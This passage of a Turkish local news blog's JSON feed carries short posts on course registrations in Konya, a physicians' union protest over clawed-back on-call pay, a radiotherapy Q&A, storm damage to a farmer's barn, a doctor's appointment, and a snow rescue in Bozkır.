hayatta daha aktif rol aldı hem de istihdama katılım konusunda önemli adımlar attı.\u003Cbr\u003E\u003Cbr\u003EKOMEK yalnızca bir kurs merkezi olmanın ötesinde, aynı zamanda güçlü bir sosyal yaşam alanı olma özelliği taşıyor. Birçok kurs merkezinde bulunan çocuk oyun salonları, özellikle annelerin eğitim sürecine katılımını kolaylaştırıyor. Anneler derslerine devam ederken, çocuklar güvenli ve eğitici ortamlarda vakit geçirebiliyor. Spor salonları, atölyeler ve sosyal alanlarla desteklenen bu yapı, ailelerin birlikte güçlenmesini hedefleyen bir anlayışı yansıtıyor.\u003Cbr\u003E\u003Cbr\u003EKonya Büyükşehir Belediyesi'nin \"Aile ve Nüfus 10 Yılı\" vizyonu doğrultusunda sürdürülen bu yaklaşım, kadınların eğitimden kopmadan kendilerini geliştirmelerine, sosyal hayata daha güçlü katılmalarına ve üretken bireyler olarak desteklenmelerine katkı sağlıyor. KOMEK, aile bütünlüğünü ve toplumsal dayanışmayı gözeten bu modeliyle, eğitimi yalnızca bireysel değil, toplumsal bir kazanım olarak ele alıyor.\u003Cbr\u003E\u003Cbr\u003E\"SPOR, YÜZME VE REFORMER PİLATES BRANŞLARINA YÖNELİK KAYITLAR 22 OCAK TARİHİNDE\"\u003Cbr\u003E\u003Cbr\u003EKOMEK bünyesindeki Spor, yüzme ve reformer pilates branşlarına yönelik kayıtlar ise 22 Ocak tarihinde başlayacak. Kursiyer adayları, tüm branşları ve eğitim içeriklerini kayıt ekranı \u003Ca href=\"http:\/\/komek.org.tr\"\u003Ekomek.org.tr\u003C\/a\u003E üzerinden detaylı şekilde inceleyerek kendilerine en uygun kurslara başvuruda bulunabilecek.\u003Cbr\u003E\u003Cbr\u003EEĞİTİMLER YENİ DÖNEMDE DE ERİŞİLEBİLİRLİK, KALİTE VE SÜREKLİLİK İLKELERİYLE YÜRÜTÜLECEK\u003Cbr\u003E\u003Cbr\u003EKOMEK ve KUZEM eğitimleri yeni dönemde de; erişilebilirlik, kalite ve süreklilik ilkeleriyle yürütülecek. Konya Büyükşehir Belediyesi, KOMEK aracılığıyla her yaş grubundan vatandaşa öğrenme fırsatı sunmayı, üretimi teşvik etmeyi ve hayat boyu öğrenme kültürünü güçlendirmeyi sürdürecek.\u003Cbr\u003E\u003Cbr\u003EKursiyerler için Bahar Dönemi KOMEK kayıtları öncesinde, fırsat eşitliğini korumaya yönelik önemli bir hatırlatmada bulunuldu. Aynı branşa iki kez katılan kursiyerler, üçüncü kez aynı branşa kayıt yaptıramayacak. Bu uygulama; spor, yüzme ve Türk İslam Sanatları Akademisi (TİSA) ve Dar'ul Huffaz eğitimleri için geçerli olmayacak.\u003Cbr\u003E \u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/1964817907423971477\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/komekte-yeni-donem-kayit-sureci-basliyor.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/1964817907423971477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/1964817907423971477"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/komekte-yeni-donem-kayit-sureci-basliyor.html","title":"KOMEK’TE YENİ DÖNEM KAYIT SÜRECİ BAŞLIYOR"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXwrOUTVrxOdOE9ABf3320KuvsuL-1kXVVUUkSpKcJxgyvAQuB0SzaVWj1VXDFmqjajOOI_J7Y8Bvjm7IyLBSUAoT1zynlEFH4NHOWiILkgpSDj517GkhTDC7Er12cp6zyOLm1PqmXXUzeCxRxazPNhwof5RgKQFahVBUSC7lYFzWhY6I44I3_Uczw00Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-7034852175971975127"},"published":{"$t":"2026-01-21T06:39:46.480-08:00"},"updated":{"$t":"2026-01-21T06:39:46.480-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BSHA"}],"title":{"type":"text","$t":"“Hekimlerin İcap Nöbet Ücretlerinin Geri İstenmesi, Emeğe ve Hukuka Açık Bir Saygısızlıktır”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003EHekim Birliği Sendikası yetkilileri, Diyarbakır’da Fizik Tedavi ve Rehabilitasyon uzmanı hekimlerimizin geçmişe dönük “icap nöbeti” ücretlerinin geri istenmesi ve soruşturma konusu yapılmasını sert dille eleştirdi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003ESendikadan yapılan açıklamada, “\u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003EDiyarbakır’da Fizik Tedavi ve Rehabilitasyon uzmanı hekimlerimizin geçmişe dönük “icap nöbeti” ücretlerinin geri istenmesi ve soruşturma konusu yapılması\u003C\/span\u003E \u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003Ehekim emeğine ve hukuka açık bir saygısızlıktır. ASLA kabul etmiyoruz! İcap nöbeti; hekimlerin dinlenme hakkından feragat ederek, 7\/24 hizmeti sürdürebilmek için verdiği bir emektir. Bugün zaten fazla çalışma\/icap ücretleri yıllardır eriyerek hekimlerin gelirinde büyük kayıp yaratmışken, bir de 1 yıl önce ödenmiş ücretleri geri istemek kabul edilebilir değildir. Şunu net söylüyoruz:\u003C\/span\u003E \u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003E\u0026nbsp;Fizik Tedavi uzmanlarımız icap nöbeti tuttuysa Başhekimin bilgisi, onayı ve imzasıyla tutmuştur.\u003C\/span\u003E \u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003E\u0026nbsp;İcap ücreti ödendiyse yine idarenin onayı ve imzasıyla ödenmiştir.\u003C\/span\u003E \u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003E\u0026nbsp;Sonradan “geri ver” anlayışı, hekimlerin alın terine uzanmaktır. Sağlık Bakanlığı müfettişlerinin hekim olmayan kişiler üzerinden “hangi branş icap tutar\/tutmaz” gibi değerlendirmelerle meslektaşlarımızın emeğini tartışmaya açmasını da hekimlik mesleğine karşı bir tutum olarak görüyoruz”\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2\u003ERaporlarda Yer Alan Yaklaşım Kabul Edilemez\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003E“Ayrıca raporlarda yer alan yaklaşım kabul edilemez: “Fizik Tedavi (Fiziksel Tıp) çeşitli hastalıklarda diğer tedavilerle birlikte veya tek başına uygulanabilecek ısı, ışın, elektrik akımları egzersiz vb, fiziksel ajan ve tekniklerin kullanıldığı tedavi yöntemleridir. Rehabilitasyon, hasta ve engellilerin sosyal, mesleki ve fizyolojik olarak normal yaşantısını sürdürebilmesi ve maksimal potansiyelini kazanabilmesi için yapılan çalışmalardır.” “Tanımlardan da anlaşılacağı üzere Fiziksel Tıp ve Rehabilitasyon hekiminin Sağlık Bakanlığı 2018\/28 sayılı genelgede belirtilen kadar (sağlık tesisine 30 dk. içinde sağlık tesisine ulaşma) acil vakalarının olmadığı değerlendirilmiştir.” Hekim Birliği olarak;\u003C\/span\u003E \u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003E\u0026nbsp;Diyarbakır’daki Fizik Tedavi uzmanı üyelerimizin yanındayız.\u003C\/span\u003E \u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003E\u0026nbsp;31 bin hekim gücümüzle, onlarca avukatımızla bu hukuksuzluğa karşı tüm süreci takip ediyoruz.\u003C\/span\u003E \u003Cspan class=\"css-1jxf684 r-bcqeeo r-1ttztb7 r-qvutc0 r-poiln3\"\u003E\u0026nbsp;Bu soruşturmaların derhal sonlandırılmasını ve tek kuruş geri ödeme istenmemesini talep ediyoruz” (BSHA – Bilim ve Sağlık Haber Ajansı)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2021\/10\/bilim-ve-saglik-haber-ajansi-favicon-150x150.png\" \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/7034852175971975127\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/hekimlerin-icap-nobet-ucretlerinin-geri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7034852175971975127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7034852175971975127"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/hekimlerin-icap-nobet-ucretlerinin-geri.html","title":"“Hekimlerin İcap Nöbet Ücretlerinin Geri İstenmesi, Emeğe ve Hukuka Açık Bir Saygısızlıktır”"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-4902563424978086745"},"published":{"$t":"2026-01-20T07:39:34.362-08:00"},"updated":{"$t":"2026-01-20T07:39:34.362-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BSHA"}],"title":{"type":"text","$t":"Radyoterapi Korkulacak Bir Tedavi mi?"},"content":{"type":"html","$t":"\u003Cp class=\"s2\"\u003EÖzel Egon Tıp Merkezi’nde görevli Radyasyon Onkoloji Uzmanı Dr. Özgür Ozan Şeşeoğulları, ‘radyoterapi’ tedavisi hakkında merak edilen soruları yanıtladı. Şeşeoğulları, ‘Radyoterapi sonrası saçım dökülür mü?’ , ‘Radyasyon aldıktan sonra çevremdeki insanlara zarar verir miyim?’, ‘Radyoterapi can yakar mı?’, ‘Radyoterapi nedeniyle vücutta yanık olur mu?’ gibi merak edilen soruları yanıtladı.\u003C\/p\u003E\n\u003Ch2 class=\"s2\"\u003ESaçım dökülür mü?\u003C\/h2\u003E\n\u003Cp class=\"s2\"\u003ESadece ışınlanan bölgede olur. Örneğin beyin tümörü ya da beyin metastazı ışınlanıyorsa olur. Vücudun diğer bölgelerindeki \u0026nbsp;tümörler için \u0026nbsp;radyoterapi verilince saç dökülmesi olmaz.\u003C\/p\u003E\n\u003Ch2 class=\"s2\"\u003ERadyasyon aldıktan sonra insanlara zarar verir miyim?\u003C\/h2\u003E\n\u003Cp class=\"s2\"\u003EHayır. Hasta radyoaktif olmaz, çevresine zarar vermez. Nükleer Tıp uygulamalarıyla radyoterapi bu konuda sık karıştırılır .Örneğin PET-CT çekimleri sırasında 6 saat hamile ve çocuklardan uzak durulması önerilir ama radyoterapi de hasta cihazdan çıktıktan sonra herhangi bir radyoaktif ışıma yapmaz.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter size-full wp-image-59277\" src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/radyasyon-onko.jpeg\" alt=\"\" width=\"1067\" height=\"1600\" srcset=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/radyasyon-onko.jpeg 1067w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/radyasyon-onko-320x480.jpeg 320w\" sizes=\"(max-width: 1067px) 100vw, 1067px\" \/\u003E\u003C\/p\u003E\n\u003Ch2 class=\"s2\"\u003ERadyoterapi can yakar mı?\u003C\/h2\u003E\n\u003Cp class=\"s2\"\u003EHayır. Tedavi sırasında ağrı hissedilmez.\u003C\/p\u003E\n\u003Ch2 class=\"s2\"\u003EVücutta yanık olur mu?\u003C\/h2\u003E\n\u003Cp class=\"s2\"\u003EModern cihazlarla yan etkiler çok daha sınırlı ve kontrol edilebilir . Hem radyoterapideki gelişen modern teknikler ve cihazlar hem de hastaların haftalık kontrolleri ile yanıt minimum düzeye indirilir. Hastalara önerilen krem ve diğer önerilerle de bu sürece destek olur.\u003C\/p\u003E\n\u003Ch2 class=\"s2\"\u003ETek başına tedavi edebilir mi?\u003C\/h2\u003E\n\u003Cp class=\"s2\"\u003EDoğru hasta ve doğru evrede, radyoterapi tek başına küratif (tam tedavi edici) olabilir.\u003C\/p\u003E\n\u003Cp class=\"s2\"\u003EÖzellikle erken evre Larenks\/Prostat ve bazı baş boyun kanserleri, evre 2b den sonra serviks (rahim ağzı) kanserleri , bazı cilt kanserleri ve bazı lenfomalarda radyoterapi sadece tamamlayıcı bir tedavi değil ana tedavi olarak uygulanır.\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/radyasyon-onko.jpeg\" \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/4902563424978086745\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/radyoterapi-korkulacak-bir-tedavi-mi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4902563424978086745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4902563424978086745"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/radyoterapi-korkulacak-bir-tedavi-mi.html","title":"Radyoterapi Korkulacak Bir Tedavi mi?"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-248997256439053398"},"published":{"$t":"2026-01-19T23:03:00.000-08:00"},"updated":{"$t":"2026-01-19T23:04:03.457-08:00"},"title":{"type":"text","$t":"Bozkır İlçesinde Fırtına nedeniyle Çiftçi mağdur oldu."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcifVldp3bQJmCzQcjMMiGOzO0qgxkTad4UdBKtmqjMVTUJHUsxY91_BaJmHwIBRUHzCjt-agoUi-D8H_B_0dNOR6wGfnIyU1KVAS9YqG5Nm8jMjc1NWFtrgkdykb5F9A3JtZ7alKch0JRuuJzGT0FbyCsVIumQzmvk1ckNBGlOjvKMq1vdt_7eq-1M3E\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcifVldp3bQJmCzQcjMMiGOzO0qgxkTad4UdBKtmqjMVTUJHUsxY91_BaJmHwIBRUHzCjt-agoUi-D8H_B_0dNOR6wGfnIyU1KVAS9YqG5Nm8jMjc1NWFtrgkdykb5F9A3JtZ7alKch0JRuuJzGT0FbyCsVIumQzmvk1ckNBGlOjvKMq1vdt_7eq-1M3E=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597336053604540642\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKonya - Konya\u0026#39;nın Bozkır ilçesine bağlı Hacılar köyünde, geçtiğimiz haftalarda etkili olan şiddetli fırtına nedeniyle bir çiftçinin ahırının çatısı uçtu. Meydana gelen maddi hasar sonrası çiftçi, yetkililerden destek beklediğini ifade etti.\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgky2YNv-m-M9bR6B9PuRCQC3uacbgN1aP39r6FFdiHEaa_jyPATtuMyTt3xLqaspLJnXkhh2xOi2gh34yPHjPuG1H83Mi16oIkpgYNg_xRxaa_bCg2Q4wmppiHAWmqOKN8-f6Z_eQSq0N2m7CLsVh0rmw80VQP6xaRBXIIfLIaI8sS5OX51ca1Ju4iAOA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgky2YNv-m-M9bR6B9PuRCQC3uacbgN1aP39r6FFdiHEaa_jyPATtuMyTt3xLqaspLJnXkhh2xOi2gh34yPHjPuG1H83Mi16oIkpgYNg_xRxaa_bCg2Q4wmppiHAWmqOKN8-f6Z_eQSq0N2m7CLsVh0rmw80VQP6xaRBXIIfLIaI8sS5OX51ca1Ju4iAOA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597336062636229090\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EFırtınanın ardından ahırının kullanılamaz hale geldiğini belirten çiftçi Hasan Karakoç, \u0026quot;Geçimimizi sağladığımız, emek verdiğimiz ahırımızın çatısı bir günde darma dağın oldu. Hayvanlarımızı başka yere nakletmek zorunda kaldık. Maddi olarak zor durumdayız, devletimizin bize bu konuda destek olmasını bekliyoruz\u0026quot; dedi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBölgede tarım ve hayvancılıkla uğraşan vatandaşlar için benzer doğa olaylarının ciddi ekonomik kayıplara yol açtığı biliniyor.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/248997256439053398\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkr-ilcesinde-frtna-nedeniyle-ciftci.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/248997256439053398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/248997256439053398"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkr-ilcesinde-frtna-nedeniyle-ciftci.html","title":"Bozkır İlçesinde Fırtına nedeniyle Çiftçi mağdur oldu."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcifVldp3bQJmCzQcjMMiGOzO0qgxkTad4UdBKtmqjMVTUJHUsxY91_BaJmHwIBRUHzCjt-agoUi-D8H_B_0dNOR6wGfnIyU1KVAS9YqG5Nm8jMjc1NWFtrgkdykb5F9A3JtZ7alKch0JRuuJzGT0FbyCsVIumQzmvk1ckNBGlOjvKMq1vdt_7eq-1M3E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-8560783580263693491"},"published":{"$t":"2026-01-19T13:13:00.001-08:00"},"updated":{"$t":"2026-01-19T13:13:39.980-08:00"},"title":{"type":"text","$t":"Bozkır'a İç Hastalıkları Uzmanı ataması gerçekleşti."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaCtPKIBcQqy_dVaDgGByBvhz88dg3LyksH0JYydUYo1m6QsiaiDux9EUSpfVwAVomsHHJBNDNmKJ4LuSj6P9xTKGyfZcKLGQa7ZKBIjHXNvFmay-DKrXFeQE4YmsGscBSRm7cwlh0ftoNH0YrB5p9LDuDMd7kzddl_36OM_3HpoFWqD2AHIPOKG8fO1s\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaCtPKIBcQqy_dVaDgGByBvhz88dg3LyksH0JYydUYo1m6QsiaiDux9EUSpfVwAVomsHHJBNDNmKJ4LuSj6P9xTKGyfZcKLGQa7ZKBIjHXNvFmay-DKrXFeQE4YmsGscBSRm7cwlh0ftoNH0YrB5p9LDuDMd7kzddl_36OM_3HpoFWqD2AHIPOKG8fO1s=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597183915452840242\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKonya\u0026#39;nın Bozkır ilçesinde, sağlık hizmetlerine önemli bir katkı sağlandı. Bozkır Devlet Hastanesi\u0026#39;ne yeni bir iç hastalıkları uzmanı ataması yapılarak, poliklinik hizmetlerinin başlatıldığı bildirildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESağlık Bakanlığı tarafından gerçekleştirilen atama çerçevesinde, Uzm. Dr. Hüseyin Uyanık, Bozkır Devlet Hastanesi\u0026#39;nde görevine resmen başladı. İlçe sakinlerinin uzun süredir ihtiyaç duyduğu iç hastalıkları polikliniği, uzman hekimin gelişiyle birlikte hizmet vermeye başladı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EHastane yönetimi konuya ilişkin yaptığı açıklamada, \u0026quot;Kurumumuza ataması yapılan yeni İç Hastalıkları Uzmanımız Uzm. Dr. Hüseyin Uyanık, hastanemizde poliklinik hizmeti vermeye başlamıştır. Göreve başlayan uzman hekimimize başarılar diliyor, ilçemiz ve vatandaşlarımız için hayırlı olmasını temenni ediyoruz.\u0026quot; ifadelerine yer verdi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBu atamayla birlikte, Bozkır ilçesindeki vatandaşların iç hastalıklarına yönelik tanı ve tedavi ihtiyaçlarının, ilçe dışına çıkmadan karşılanması hedefleniyor. Yerinde ve erişilebilir sağlık hizmeti anlayışına uygun olarak gerçekleştirilen atamanın, bölge halkına büyük kolaylık sağlaması bekleniyor.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/8560783580263693491\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkra-ic-hastalklar-uzman-atamas.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8560783580263693491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8560783580263693491"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkra-ic-hastalklar-uzman-atamas.html","title":"Bozkır'a İç Hastalıkları Uzmanı ataması gerçekleşti."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaCtPKIBcQqy_dVaDgGByBvhz88dg3LyksH0JYydUYo1m6QsiaiDux9EUSpfVwAVomsHHJBNDNmKJ4LuSj6P9xTKGyfZcKLGQa7ZKBIjHXNvFmay-DKrXFeQE4YmsGscBSRm7cwlh0ftoNH0YrB5p9LDuDMd7kzddl_36OM_3HpoFWqD2AHIPOKG8fO1s=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-8957659751323482582"},"published":{"$t":"2026-01-19T11:12:00.001-08:00"},"updated":{"$t":"2026-01-19T11:12:59.254-08:00"},"title":{"type":"text","$t":"BOZKIR'DA KAR'DA KALNLARA ZAMANINDA MÜDAHALE"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihER01__Ci5g_sOHYD-Msc-jRbUZuIR21WPjQQ7gdWl07saGsZsgojstKSqSEZvUVHqODUqrpoeo3lL5A_aufcLuE5yH1cImTbEtdHzo7QH2EoDYFlaKKhS6Zmm42BOzdEfUdvj-G6wvXmehooYOD1Y64AXgQU60TINZsSwiiKMYdvSDw1q6GrskE7wWA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihER01__Ci5g_sOHYD-Msc-jRbUZuIR21WPjQQ7gdWl07saGsZsgojstKSqSEZvUVHqODUqrpoeo3lL5A_aufcLuE5yH1cImTbEtdHzo7QH2EoDYFlaKKhS6Zmm42BOzdEfUdvj-G6wvXmehooYOD1Y64AXgQU60TINZsSwiiKMYdvSDw1q6GrskE7wWA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597152814158888722\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cdiv dir=\"auto\"\u003EVATANDAŞLAR MAHSUR KALMAKTAN KURTARILDI\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBozkır ilçesine bağlı Üçpınar Yaylası, Sultan Pınarı mevkiinde meydana gelen yoğun kar yağışı, bölgede seyir halinde olan vatandaşları zor durumda bıraktı. Araçlarının zincirlerinin kırılması sonucu yolda mahsur kalan vatandaşlar için acil yardım operasyonu başlatıldı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EOlay yerine intikal eden Bozkır Belediyesi ekipleri ve Bozkır İlçe Jandarma Komutanlığı personeli, zorlu hava ve yol koşullarına rağmen canla başla çalışarak mahsur kalan vatandaşlara ulaştı. Ekipler, soğuk havaya aldırış etmeden gerçekleştirdikleri kurtarma operasyonu ile vatandaşları güvenli bir noktaya taşıdı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbEdXByIjCSVu-N01toVN3V0llkeqDSZc51_AMXn92Wnm35IceKgg6gsIE3fJRc7yLDezWeW9mitd7MPy6OZCJ-dR-3EOX-yMIbCcJEwyvBw3iSE5a0xVg40VJm8XbqBDi5FbBXl_h9AID3ZuMv9zcW8h7TOhXSsHOtMNm2xPBaqRyZMKcxD0rJVN5fxQ\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbEdXByIjCSVu-N01toVN3V0llkeqDSZc51_AMXn92Wnm35IceKgg6gsIE3fJRc7yLDezWeW9mitd7MPy6OZCJ-dR-3EOX-yMIbCcJEwyvBw3iSE5a0xVg40VJm8XbqBDi5FbBXl_h9AID3ZuMv9zcW8h7TOhXSsHOtMNm2xPBaqRyZMKcxD0rJVN5fxQ=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597152822696811426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKurtarılan vatandaşlar, yardımlarından dolayı Bozkır Belediye Başkanı Nazif Karabulut\u0026#39;a ve gece gündüz demeden çalışan tüm ekiplere şükranlarını iletti. Mahsur kaldıkları süre boyunca kendilerine gösterilen ilgi ve destekten duydukları memnuniyeti dile getirdiler.\u003C\/div\u003E\u003Cdiv 